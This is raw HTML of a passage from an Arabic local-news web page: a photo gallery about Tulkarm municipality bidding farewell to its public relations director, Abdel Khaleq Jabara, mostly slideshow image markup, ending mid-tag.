															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
						
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
						
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161098699_265341625136057_3076823687252439711_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/161098699_265341625136057_3076823687252439711_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
						
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
						
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161116820_248833463553858_3651424554141350968_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/161116820_248833463553858_3651424554141350968_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
						
						<div class="slide">
							<div class="thumb-overlay">
								<div class="thumb-content">
																	</div><!-- .thumb-content /-->
							</div><!-- .thumb-overlay /-->

							
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161712905_776849396272659_7266466115198556213_n-780x470.jpg" width="780" height="470" alt=""><noscript><img src="https://alfajertv.com/wp-content/uploads/2021/03/161712905_776849396272659_7266466115198556213_n-780x470.jpg" width="780" height="470" alt=""></noscript>
							

						</div><!-- .slide /-->
										</div><!-- .tie-slick-slider /-->
			</div><!-- .post-gallery /-->
			</div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/localnews">محليات</a><em class="delimiter">/</em><span class="current">صور: بلدية طولكرم تودع عبد الخالق جبارة مدير العلاقات العامة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0645\u062d\u0644\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/localnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			صور: بلدية طولكرم تودع عبد الخالق جبارة مدير العلاقات العامة		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">15 مارس، 2021</span><span class="meta-item last-updated">آخر تحديث: 19 مارس، 2021</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="wp-block-jetpack-slideshow aligncenter" data-effect="slide"><div class="wp-block-jetpack-slideshow_container swiper-container"><ul class="wp-block-jetpack-slideshow_swiper-wrapper swiper-wrapper"><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3073" data-id="3073" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n-1024x576.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n.jpg 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img fetchpriority="high" decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3073" data-id="3073" src="https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n-1024x576.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160668616_773307069972981_4844951790240325676_n.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3074" data-id="3074" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n-1024x576.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n.jpg 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3074" data-id="3074" src="https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n-1024x576.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160720139_3760053070781897_1689780079846488273_n.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3075" data-id="3075" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n-1024x576.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n.jpg 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3075" data-id="3075" src="https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n-1024x576.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160745336_487136045633092_7336922735515170301_n.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="768" alt="" class="wp-block-jetpack-slideshow_image wp-image-3076" data-id="3076" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160842748_798968024035820_836847211470382532_n-1024x768.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160842748_798968024035820_836847211470382532_n-1024x768.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160842748_798968024035820_836847211470382532_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160842748_798968024035820_836847211470382532_n-768x576.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160842748_798968024035820_836847211470382532_n.jpg 1368w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="768" alt="" class="wp-block-jetpack-slideshow_image wp-image-3076" data-id="3076" src="https://alfajertv.com/wp-content/uploads/2021/03/160842748_798968024035820_836847211470382532_n-1024x768.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160842748_798968024035820_836847211470382532_n-1024x768.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160842748_798968024035820_836847211470382532_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160842748_798968024035820_836847211470382532_n-768x576.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160842748_798968024035820_836847211470382532_n.jpg 1368w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3077" data-id="3077" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n-1024x576.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n.jpg 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3077" data-id="3077" src="https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n-1024x576.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160842749_3570321336430985_3530232451448263465_n.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3078" data-id="3078" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n-1024x576.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n.jpg 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3078" data-id="3078" src="https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n-1024x576.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160874022_277021477313304_9114986482238308021_n.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3079" data-id="3079" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n-1024x576.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n.jpg 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3079" data-id="3079" src="https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n-1024x576.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3080" data-id="3080" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n-1024x576.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n.jpg 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3080" data-id="3080" src="https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n-1024x576.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/160954191_341382580617906_2083038436107760272_n.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3081" data-id="3081" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n-1024x576.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n.jpg 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3081" data-id="3081" src="https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n-1024x576.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/161000575_2943754649194490_800792665789008256_n.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3082" data-id="3082" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n-1024x576.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n.jpg 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3082" data-id="3082" src="https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n-1024x576.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/161067000_188533472774778_8378615171806811179_n.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3084" data-id="3084" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n-1024x576.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n.jpg 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-3084" data-id="3084" src="https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n-1024x576.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n-1024x576.jpg 1024w, https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2021/03/161098793_4308712789158482_2951609381392526473_n.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5389" data-id="5389" data-src="https://alfajertv.com/wp-content/uploads/2021/03/159467129_1814663085407837_1157261747320727140_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/159467129_1814663085407837_1157261747320727140_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/159467129_1814663085407837_1157261747320727140_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/159467129_1814663085407837_1157261747320727140_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5389" data-id="5389" src="https://alfajertv.com/wp-content/uploads/2021/03/159467129_1814663085407837_1157261747320727140_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/159467129_1814663085407837_1157261747320727140_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/159467129_1814663085407837_1157261747320727140_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/159467129_1814663085407837_1157261747320727140_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5390" data-id="5390" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160759940_1814662838741195_7298494223547145221_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160759940_1814662838741195_7298494223547145221_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160759940_1814662838741195_7298494223547145221_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160759940_1814662838741195_7298494223547145221_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5390" data-id="5390" src="https://alfajertv.com/wp-content/uploads/2021/03/160759940_1814662838741195_7298494223547145221_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160759940_1814662838741195_7298494223547145221_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160759940_1814662838741195_7298494223547145221_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160759940_1814662838741195_7298494223547145221_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5391" data-id="5391" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160765442_1814662828741196_5612188139898089380_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160765442_1814662828741196_5612188139898089380_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160765442_1814662828741196_5612188139898089380_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160765442_1814662828741196_5612188139898089380_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5391" data-id="5391" src="https://alfajertv.com/wp-content/uploads/2021/03/160765442_1814662828741196_5612188139898089380_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160765442_1814662828741196_5612188139898089380_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160765442_1814662828741196_5612188139898089380_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160765442_1814662828741196_5612188139898089380_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5392" data-id="5392" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160765559_1814662688741210_7125142926487020687_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160765559_1814662688741210_7125142926487020687_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160765559_1814662688741210_7125142926487020687_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160765559_1814662688741210_7125142926487020687_n-768x576.jpg 768w" data-sizes="(max-width: 